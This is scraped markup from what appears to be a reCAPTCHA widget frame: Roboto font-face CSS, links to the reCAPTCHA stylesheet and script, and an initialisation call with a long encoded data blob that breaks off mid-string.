@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CZGR0aGd1-3QIM9iaTWkfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CZGR0aGd1-3QIM9iaTWkfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CZGR0aGd1-3QIM9iaTWkfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fcKxTMOGGMKrwpLCtMOgUlFQw5Isw5UKwqrCtErCksKnAMO9w6vDsTQbwqFpwqlzwp1WwqzDulLDkXTCoXtew4jCvcOFwrjDl07CpMOdw6vDuV/CtTbCoynDhMOVQ0bDvwzDusOgwrHCscKkPsKaRcK/AMOnJcOsw4TCj8O8wpXCmmUJMDQ4XHBCV8KvGMOtw5bDl8OrwopnwpfDrWI8K8KORSRJO8OLdVhWw7YLwr8/PMKjasOrBMKhXsObF8KRw4EXdkjDmcOww78EYcK1woNaw6nCjXHCmMO/[base64]/[base64]/DvcK7w5kZFRsQTMKkw6o7w6HCsB0/wqAcd8Omw7EOwqIxGMOHR8KAw5LDgcKycMKCwqY1w6LDtcKBBgkHEsK3MCbCnMOYwplrw7tbwokQwoPDisOndcK5w6TCp8K/wo8/c2rDssK5w5LCpcKuCjBIw4nDv8KhGWLCiMO5wojDgcO3w7PCpsO/w7kMw4vCusKmecOkbMOMBAPDnVPClsKreC/Ch8OGwrXDrcO3G2knK3Q6w7VVwrRAw7ZXwp5uMFPChGTDgCPCkEM9S8ObGhwjwoEkwp3DjTzClsOcwrBoQcK5USzDvxnChsKWdkLCnW/CkjEsScOxWGEoTFLDiMOVw4sUwrM/W8Okw4PClkPDvsOEw4gSwp3CrHbDgS0jYivCiE8aYcKjK8K2KcOibMOkHsOiE0/DksKdEsOJw7fDk8K6C8KDw5l2LVvChV3DtzvCnMOgw71/PU/ChxzCqnR2wr5/w7Fxw4dRXlsOwpRtGsOTw4llwoFaJHXCjcOow6DDg8OSwowlOyTDnjhvMMOGf8Odwo4gwrXCqMO0G8O8w7DDgWTDoSfCiWDCgWLCvsKmMX/DrjpPZn/CsMORwozDhcK+wonDh8OVwq/DnxptYwIQw5vDmQlCYlg5EnoZUsOmwpzDlkJVwrPDnRtFwrFxccK+HcOYwoDCvcOcdifDl8OiFloVw4vDocO/aRUtw59WWMOcwqjDnsO6wpIkw5FUw6/Cu8KIBcOoGEozG8ORwpRWwoPCtsKgYsOnwoDDrWHDq8K/UsKPZ8KCw51Jw5DDsDBVw6LDsMODw7fCnGTCjMOMQMKPLUJgBjU7VyRJw4NrS8KLD8OAw7bCisO5w7XDqwHDpsKbDWnCuF3CpMORwqhCLRUxwo9dw5xiw73CscONw7DDpcKROcKUFUIFw4Q4wo5jwqg7w4nDrcOwXyvCnsKjTnzCsx3DjR/Dv8O0w6HCjcO7TMOxQsOUw7NqAcKOP8ODw4sXXSXDtj/DvMKgw6PDjFBBIsKtw7lFRkc1HA4Rw7/[base64]/wofCq0d7ZClUa0NKScOHwqZ4BiUtH2Bsw7sww7owwplcOcKXw4kTJMOZwokIwr3DjsOWCV83ESTCpDl7w7HCmsKYE08owpxaBcOuw63CqXTDnTUOw5knL8OVM8KgGwHCvQ7DhcOjwr/Dq8KVUA4IYlxmw4sUw6ctw4PDtMO7DGrCmcKqw5pbEGxaw5BOw6LCmMOXw4UeMsODwqPDtwjDtS9DC8OKwoBPEMKIVGLDuMKKwpZLwq/CvsKNYS3CgcOWwqIqwpo3w4rCmnQZd8K3ShYzRlzChcOtJAV+wqfDv8KdNMOgw7jCqHA3KMKxWcKpw5LCvlAwdljCiQZPRMK6M8Orw6FPCxLCicO8OCdzDiBzHyR/DcK2N0XDuGzDrG03w4XDpTJ8wph5wqPDmjjDmG1xVm7DgMOKVUPDu1wrw7jDsRvCrMO2VsKSEwpAw7HDhUfChGR2woLCi8OzBcOmDMODwqjDoMKtdlBIJUPCtcOZLzTDtsKZFMK7W8OQb2fCvHhVwqvDgnDChVLDrWdCwqbDicKDwqnDhUF2YcOSw6h8DSkpwr5/w58EAMK1w70IwqpMAyxPwr5GOcKuw7LDpcKAw6M8JsKJw77Ck8OhwqQTFjvCssO4asKbdwHCmy8ew7bCrz/CuFVewrnCo8KjIsKzLgjCgcKWwqsSGsOFw7XDkCUkwrARY8OKT8Otw6XDmsOea8OewpNaE8KcEcOvKEZOwqXDiA3CsxrDszbChGXCrSdiZ0laX0xVwq/Dm8OMw7dTdsKifMKhwqXDglTClcKPwrA3PcK9e11fw504w5okbcOuOA8zw6MgNsKwTMOlfC3Cn0JQCcOhIUzDsC1IAcOLc8ONwrJ2DMOycMOTa8KDw6EgTgA8QRfCgXrChhTCm11jUFbDicKLw6rDu8KHAAbCiQPCk8OZwq/DlynDncKIw4BGJgfCungzE1fCqMKWKDpzw6fCssKEeWdVZ8KlYG7Ds8KIbyHDnsKhw7c/Ck1CDMOmI8KTHjkwMlTDvE/Ckjo8w67DosKsw7RqewPCh1Z7UMK5w47CrHbCi3zChsKbUsKawqgDMMKqOVR/w7pjJsOnDxh4wp3Dumk8UGFWwrXDghQ/[base64]/DmxnDmRnDpGXCncKCw5d9cMK3P8K9I8KKPMOHwqfCh8KUw5BPwoh6w4V9Q2LDnjPDtcKJecOEw5gLw7jDhUPDjcOCIHwPPcOGF8OpJ3DCiMOlMhwjH8OnwpJyEUXDpltUw58qK8K+JVcfw4DDjkjDucO4wp5LCsOWwrLCoi0Mw4AMZsO/AQXDh3DDsmQhZC3Cn8OYwqHDsj0NRmEcEcKmwrkxwr1dw6zDrlY2KRjCgxHDqsKJcy/DqsOPwqMqw44HwqUzwoIee8KVd1wHc8OjwqLCjlkSw6zDgMOCwq5lKcKZPcKUw7IOwrzCvgTCscK3wpnCr8O1wohnw73Dj8K6cz9hw5TCpcOGw6oaacO+cSETw7wvQnrDrsO/w5BbV8OlaQcLw7LCuFVEVWg+KMKPwrvDs3lrw7lrU8KoPMOnwrHDm0bDiADDi8OkfMOHZRvCm8KMwp/Cikkswoxzw40xI8KqwpcQVxbDvWI8U3lmVsKFwp3ChS9odngUw7fCicOKccKJwovDp1HCil7CjMOiw5EGGAsEw4h5H8KICcOww6jDi2MyYMKSwp0TYcO7wozDhRHDsEPCoH0BVcOSwpc6wo9/wod+NHvCi8OzcFsfCsKSTkF1wrszESnCvMKWwq9CYcO3w48ow5vDvsK4w5prw4DCpyLCksOmwrwtw4rDosKSwpUcwrEKdsKrF8KfOjAEwr3DksOvw5jDnFHDkDQ0wpTDikkqKcO9BEVuw5pQwrR/KDjDvERxw6pnwp3ChMKlwpjCgCt3M8Kpw6rCk8KMC8O5IMO2w6g1w6bCocOIfsOJSMOHUcKyaxXCng5Sw5jDuMKvw7nDgyHCkMO/w6ZKA3PDokNyw69lRXzChj3Dl8OjW1gsSsKHL8ObwrTDpUJMw4TCnTTCoRHDh8OAw54rcljCl8KNYgwtwpw4wrlsw57Cm8KGZyVgwrrChcKDw7MfR1HDn8O3wo3Cukdyw67DlMKeIF5NJMOlMcK0w7TCjQDDlMKOw4LCsMO/JMKvGMK3DMOUwpnCqkvDqjBFwpvCtl1FLSt4wp8nbWYkwqTCkRfDksKGDcOdU8O3d8KJwonDicKkaMOfwr/CqsKWTMOrw7TDuMKnOCXDtwfDiFXDq01UWAVDwojDh2nCmMO/w6DCq8OrwqI8MsKBwp87TBRjwp9Pw7ZowqDDoUQYwqXCrzcqQsOxwq7CicOEXFbDkMKhJsOuEcO4PkoNRFbChMKlecKCwrhdw4XDhBs+w7kDw4/CnMODaUEMNyoEw6LCrh7Ckz7DrU3DksOrQMKew4LDjHHCjMKwdU/DnwYhwpUyQ8KAw67Dh8OlDMKFwpHCmMKfKUPCrF/CtwLCvH3DjgYtw7EeA8OQYMKlwo4OYsK3wq/[base64]/[base64]/CucKMP8KNT3JpYMKcXsOPw7LDo2jCrcKyS8O5wqLCnsOSw4pGHALCtcKqw79TwpnDhMOYDsK1bMKVwpfCiMOPwpI4QcOYYMKeS8ODwqwHw7pzREdzRB/[base64]/Ch8OtPxLDucKiwrZywqNLw5/[base64]/KcKHwrLDtzY3W8O1wooDw6DCvWwbLMO7wrwWwo/Dk8O4w5NiwoUUFxdJw5gMGgnCrcKHwqkXw7XDjhg+wrgzFyFscErCol17wrTCpsK1M8K2e8OtdCfDucKww7HDl8O5w4R8w54YDwDCkGfDlhNxw5PDpVQJLnbDnXBtdzMPw4jDj8KXw5Byw4zCpcOwEsOSOsK7LsOMFUpQwojDsTXCglXDmF/CqgTChcKXOcOqdi4lU2F/a8OqwpJFwpFUe8O/[base64]/CkUxiBhNFw4kwAMOWQ3VdMcKyZsKzO3RDw63DosKRwphNLHbCjTfDpnjDgVQdGxvCnRjCtsKSGsKcwocjQhgRw6wKZQrCngsgTDFXexlNC1gPwrkWw5lZw607AsKkJMK/[base64]/DvcKywpdAwrl3THVrwpclM8OoC8O0woQyw5bDosKOw5w+HCXCncO8w7PChjjDs8KMH8Ofw5XDjMOrw4rDhcKyw7fDvjYXCx4kHcOXRSrDuAzDgVwWcmc4FsO2woHDicKfV8Khw6stI8OBHMKLwpIGwqQuUsKHw74kwqDDvQc0cVxHwo/Cq2vCpMKiHVHDucKMwrcNw4rCmQHDgUNjw65ZWcKmwroww44gDFfCgMKnw44pwrbDtBbChGt6B1/DrcK7LgUtw5h6wq9wXCHDgxbDr8Kuw6A+w7/DikM4w4svwrpeJFfDmMKcwoIsw5oJwrJ4w7pjw7Niwr0+fCEqw5zCrEfCr8OawqjDv0k4QcO2w5TDgcKJCFQLGBPCiMKffx/[base64]/[base64]/Cr8K3WUvCgsKrTA02BG8Iw4zCl8KGOMKtP23Dq8K3K1Zmchwrw58UScKiwpbCvMOdwqVlBsKhIW8Rw4jCrCZafMKEwpfCgHEIXixEw5/DhsOBNMOFw5zCvSxRBMKWSHDDr1PCtmJew6omN8OTUsO6w4XDoDfDpAwlOsOPwoJfa8OXw5rDssK+wqBHE3MtwrPCrcOIaDN3VCbCqikaYcOkQMKMY3N9w7nDhS/[base64]/wojDjcOkw6NMA35FwqnCo8O4w7VBOMKBw47Dq8KDJMKLwqjDosK+wqXCkBYpMMOiw4Vsw4IIYcKVwqHDhcOVKhLCnMOXDCDCgcKtIBXChcK+wovCmlbDvhbCjMOuw55Pw5vCh8KpDE3DlmnCumDDg8OfwpvDvy/[base64]/wqIAw7zDo8Orw6DCngvDrMKBw6IDbcOETS7Cs8Olw6xVTk9Yw6gET8Oxwq/DolrDlMOSw5HCsifCusO2X1XDoSrClDDCtwhOIMKLQcKbMcKNFsK7wohvVsOyEWdYwqhqJMK4woPDgjg4P1wibEllwpfDtcKjwqNtcMOPMEwkKB0jWcK/IwhFcxRoMyZ6wqYSTcOQw4czwo/Cn8OzwrglT31SHsKsw5djwpLDtcOmS8OzQ8O5w6LDkMKdJXY/wpjCoMKUFMKncsKpwr/Cm8KZwpkwaygbaMOvBkheDgcew4PClMOoK1toWXZWIMKjw41vw5J/wpwSwpA9w7HClRs3LcOpwrkFfsKkwqvCmwcPw6LCkFbCh8KNdXTCqcOqUxYnw5Nvw49Sw7xeCMKzc8KkPADCjcK8CcOKZCw9esOOwrERw6hAN8O+RUIswpfCs2M2G8KdNVfCkG7DnMKAw5HCtV1BbsK5MsKtKifDl8ORdwzDo8OHXUTCr8KTSkXCksKTACTCohPChw/[base64]/worCg2jCj03CucKKDcOew4FUwonCqHZTHVoJwrbCjyTDgsOuw5/DkXYQwpkKw6AAQsOjwpDDvsO2FsK+w5dUw6x4w5IteFRcNhbClkzDsULDtMK/PMKtBWwow4RqcsOHYAcKw6TCv8OHGlbDtMOQKUZFVcKUZMOWLUTDq20Pw7VwM3HDghsPE3LCu8K3E8O5w7PDnElzw7YCw5oawrTDpD0nwo/[base64]/TEx+LS7DpMOJw5FhQ8KbU1cYC390w77CncOmVWLCgQzDuzXDvCPCl8KHwrIePcO8wqTCkw/CvcOhewvDokkBUQBVFsKlc8K6WTTDvDACw7UMVA7DjsKZw6zCp8K6CToCw77DkUNTTC/DuMKHwp7Cr8OIw6LDmMKTw6PDtcO+wpteQUTCm8KyP1wMCsOew44swqfDt8O6w6DDqBPDucKywqnChMKBwpBeRcKNMGjDrMKoe8K1HcOZw6/[base64]/[base64]/N21DbQdEwr3DklB2JiQRwrVvFMOOw7Y2VMKxwqUlw7k7QsOvwp/[base64]/[base64]/DvsO0QmN7Q8O7w7fCp8Ojw7wdOMK1w6vCkC3CsCTDoEdkw5NFUnErw6hQwqg+w7ojIsKxdDTDsMOeQCzClGPCrVrDtcK7Vi0ow7jCnsOWUBHDt8K5b8KTwpctdcOow4M2d3FmeSoDwpXCoMK1c8K/w43DmMO8ZsKZw7dKMsOBAULCukPDs2vCgcOOwr7CrSIhwqZFP8KnN8O+NsKbL8OHWmrDoMOXwosjJxPDqCJtw73Clwojw7RHO0BPw6klw7pjw77CksKoeMKsWh4hw7EdOMKvwp/ChMOPeH/CkkkWw7sbw6vCr8OcAlDDqsOifH7DiMKowqDChMK/w6TDt8KpCMOTbHvDgMKSN8KRwqUUYE7DvMOAwpQMeMKaw4PDuQgQAMOGW8KnwpnCgsKaCS3Cg8K4H8K4w4HCjQTCgDXDmsO8KigzwovDt8ObZgwZw696wrIDS8OHw7FAIsKcw4DDpT3DmVMfMcK/[base64]/DSXCgcO+EcOlwqUoJSpeP8O/w5ByJ8OLwoHClyjDi8K2ZiHDjTbDgsKSCcKww5rDssK2w6wgw5VYw7YMw7hSwpPDgV8Twq7Dl8ObYW1sw4Y0wqN1w40wwpIIP8K+wqTCnXlYPsKtB8OWw5PDo8OEIwHCgQnCmMKANsKRZRzCmMOnwp7CsMO0UmPDqWsPwr0Xw6/CoUFewrwzWB3Dv8KEBcOYwqLCpjoFwooICQPDlQfClAxcPMOQaTjDvj/CjmfDncKkf8KIV0bCk8OoViZMVsK2bFLChMKbV8KgT8OQwqpgRgvDjcKfKsKSEsOJwobDnMKgwqHCqUrCt10/PMOBbn/DqMO/w7Awwo3DssKWwoHCmFMjw6Raw7nDtGLCgXhwNzVqL8O8w77DocOjK8KHRMO2asOeMREaUUc0J8Opw7htTgrCtsKrwozCiSZ4w4PCkgpqCMK8GnHDj8KDwpLDpsOua1x7TsKULnDCnRQkwp/DgsKmA8Orw7/DmS7CgQvDi0nDkC3CtMOkw57DlsKjw4JwwoHDiU3ClsKOIwEvw4QDworDpcOLwonCicOQwqV2woPDrMKLdlXDuUPCrlNkP8OpRsKeOW1hLyrDjkA1w5s4wqzDq2Ywwoktw796CjTDnsKPw5jDksKVbMK/CsKQIQLDpWrCvRTDvMKpdifCrsK+NWxbwqXCrkLCrcKHwqXDgxrCiioJwrx+acO5SW0lw5k1MQvDn8Kqw6VNw7oJUBfDtlZWwpoFwqLDilbCo8Kbw7ZodjzCrRPDv8KCEcKkw6JQw4VDJsKpw5nCv1bCoTbCssOJXMOsYVjDuCkKDsOREQ4/w5rCksOSTVvDkcKUw5oEbHLDq8O3w5DDosO6w6JwKlPCtyPChcKrIBVfFMOBM8Kxw4nCtMKcRVtnwq0/w5fCrsOhXsKYfMKpwoYOVxvDs0wJQ8Ovw5IQw4XDkMO0asKWwp3Dri5jBn/DjsKhw53CqCHDtcOnZMOKC8OkWivDhsOPwpnDtcOswpjDhsKfAjTDrwlGwpAFesKfB8K5TBXDnjs/[base64]/Cj8KqRXbCl8KRS8OCwpfDvnrDj8OSw6bCvxBYw6ADw7fCpMK4wqnCk0d+UhTCh3LDi8KpFMKKES1tERMoUMKUwoxJwpnCnHspw6ddwoJRGE5/w5wIKgDCu27DijZbwpttw7vCuMO4c8KkAyAawr7CrcOzHAYlw7wPw7NEJznDv8Orw60UWcOxw5nDjj5YacOEwrHCpWZTwqJ3FMOBWSvCqXPCmcOUw4Ndw7bDscK/[base64]/[base64]/CkTnDkcOTD08jw7xDcVIww63DikoFw6NZw4kcY8K6aGoiwpRSN8O4w5YUCsKEwpHDvcO9wqwSwoPCv8OZG8OHwonDmcOQYMO/QMK1woclwpnDvWJAP1nDlyE3HEfDj8Kbwq3Ch8OYwoLCp8KewrfCm149w7LDmcKswqbDgydBcMOQcGhVbWTDoG/DmH3CkMOuZcO/[base64]/TxLDisKJw4LCoMOXwrvCt1/[base64]/wrfCt8KEfFp1wpXCs2g8KBoLw4XDrsOfZ8KIw67DgsOvwq/[base64]/[base64]/DoHI2wo/CnMK6w5TDqVErwpg0Nm/CuMOHw4NcwrtQwoM7wq7DnxjDocOOJAvDkHA+MhvDocOOw53ClsKwaVNZw7rDosOgwr1/w6oSw4BFIw/Dv07DvcKjwrjDk8K+w5oGw57Cpm/[base64]/ZGlnwoBBwr9sE8KHdcKcw7PCoMOrw4h5woDCqsOzwrLDl8O5QijDvBvDsE4CcTpeXUPCp8OpT8KeRMKoJ8OOFMOhRcOcK8Oxw5DDv0UJbcKAPUUCwqXCgTvCjcKqwrfCsAzCuEg3w5Flwq7Cl2sbw5rCmMKVwq7Di0/Dg3LCsxbCnU8Gw5PCkU5VH8KpWy/DpMOmBsKYw5/ChSwId8KJFGXCp07CkxAcw49Cw67CgT7Dh3bDl37CglBdY8O1DsKnGMOhfVrDpMOwwr1fw6LDu8Olwr3ChMOswq3CssOjwprDlMORw6BOMm5vFWrCoMKtSVZmwrxjw5Mowq7CjzLCpMOICkbChVzCq1LCln9HaB3DlgtZcT8BwpMAw7o5NhTDosOuw6/CqsOoCk9pw45dGcK1w5odwpJZUsK6w7rCgxE4wpxwwq/[base64]/CrQZybTgzR3XChB3DkybDoH1EIsOLwo5Tw5bDllDCqcKUwrzCvMKOVBfCqcK9wro3wqLCrsKjwrYud8K+dsONwo3CkMOdwpVlw6g/[base64]/[base64]/[base64]/DhSnDucOsw5RpKsOObcOAMMOFwpF8w7Fpw4Yow6BTwoUZwq4SW2V8EsOHwqgVw67DsFIWNnMww6vCmx8rw7c+woMYwrDCuMOWw5LCvy1mw4Y7J8KqMMOWTMK0fMKAT03DnyZKKwsNwqXDucOMccOUPTrDpMKqXsObw511wp/[base64]/Dv8KNw6TDhE8YwooaA0sqwrPDnRbCmcKWw4QfwoggTnrCucKqTsOwSWslOcOSw53CsErDtmnCnMK/XcK2w6Fhw6zCoAs4w6Yxwo/[base64]/[base64]/[base64]/DsWfCiz99wq5rXzBbw4sOwr3DtcOfQE/ClQTDvsOxPzzDnynDu8OBwptBwqPDi8KwNT/Do2YNEAHCssOhw6PDoMOOw4JgWMO/OMKywoBiGWsZV8OywrEgw7BQFVQaBQkzfcO0w70XZQMqc3DCgMOIOcO9wq3DumjDrsKjbCXCsFTCrHldWMODw4ohw5LCq8K2wqx2w5xRw4ZhLz0sDm4PNQjCicK7bMKIfS0hUcOhwq0jHcOwwodscMOfKgpzwqZOIMOGwo/[base64]/[base64]/wpcFwrxUw5VrwqA9VVTClSZ/XHrChMO/w7FwCMODwp9Vw63CkTjDpg1Tw5zDq8K/wr0nwpQrPMKKw4gmVH0URsKldE/DqBTCvcOAwqRMwrs0wp3Cs17CkS8kdV8XF8Ovw7rCu8OVwqJAW0YLw5sQICfDr08yb1QYw49Bw6kgLcKUPcKGAVXCscKeQcOWAMK/TmrDmBdNNBkTwpl9wrcmHlg6MXwdw6fCr8OmO8ORw4HDt8OUcMKvwq/CmSoyRMKJwpIxwoZiRXDDkWLCqcKaw5rCtcKvwrzDlw1Xw6DDl2J0wqIZfXhkQMKPbsOOEMOpwpjCqMKJwrjCj8KXI0IwwrdlUcO1wqTCl289ZMOhccOmQcOWw4jCiMO2w5HCrmQTTcKxbMK9WlZRwpfCvcKyA8KeSsKJM0M8w6bCvj4KN1UowozCvU/DrsKyw4vChlLCvMOTeiDCpMK+T8KNw7DCugs/[base64]/[base64]/Djk8Xw5vDqjXDnMO5CmXDs3wbwrHDlzAPZQfDvgUNM8OBeAnDg0wnw7HCrcKsw4Idd0HCoFwRJMKNMsO0wqLDtCHCimfDl8OIdMKTw5DCm8OLw6dVXx7DkMKKQMK/w44EJ8Kew408wrLDmMKGAMKRwoYBw601PMOTbGXDsM